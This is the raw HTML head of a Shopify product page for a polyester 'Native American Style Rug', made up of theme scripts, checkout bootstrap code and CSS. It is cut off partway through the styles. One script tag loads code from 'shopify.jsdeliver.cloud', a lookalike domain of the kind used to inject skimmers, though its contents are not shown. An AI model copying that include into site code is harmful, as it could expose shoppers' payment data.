

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/native-american-style-rug-16
body_size: 78986
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/native-american-style-rug-16">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Native American Style Rug WCS
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time. Made of polyester Feature: Non-slip backing and simply shake or vacuum to clean Suitable Rooms: Home Office, Parlor, Bedroom Care Instruction: Machine wash is not recommended Thread Color is white. Due to transportation">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/native-american-style-rug-16">
<meta property="og:title" content="Native American Style Rug WCS">
<meta property="og:type" content="product">
<meta property="og:description" content="Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time. Made of polyester Feature: Non-slip backing and simply shake or vacuum to clean Suitable Rooms: Home Office, Parlor, Bedroom Care Instruction: Machine wash is not recommended Thread Color is white. Due to transportation"><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="59.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Native American Style Rug WCS">
<meta name="twitter:description" content="Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time. Made of polyester Feature: Non-slip backing and simply shake or vacuum to clean Suitable Rooms: Home Office, Parlor, Bedroom Care Instruction: Machine wash is not recommended Thread Color is white. Due to transportation">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/native-american-style-rug-16.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"5f3f8a3d-86bf-4de1-815a-610d1e1e8629-1769246420","pageurl":"nativeheritagestore.com\/products\/native-american-style-rug-16","u":"9507e26fc260","p":"product","rtyp":"product","rid":8096242008297};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?v=8638"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
